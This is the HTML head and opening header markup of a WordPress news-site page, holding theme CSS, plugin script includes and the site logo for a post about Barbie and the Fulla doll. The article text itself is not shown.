<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/166553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=166553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fyou-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fyou-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-166553 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
